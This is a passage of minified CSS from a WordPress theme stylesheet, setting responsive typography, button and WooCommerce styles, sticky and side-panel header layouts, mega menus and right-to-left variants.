53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 42px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 17px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #81d742!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 106px;line-height: 106px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 106px;}#Top_bar .menu > li > a {padding: 23px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 28px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 106px;}.header-fixed #Top_bar .menu > li > a {padding: 38px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 106px;}#Top_bar .top_bar_right_wrapper {top: 33px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 106px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 63px;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 2px 0;box-shadow:unset;resize:none;}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width 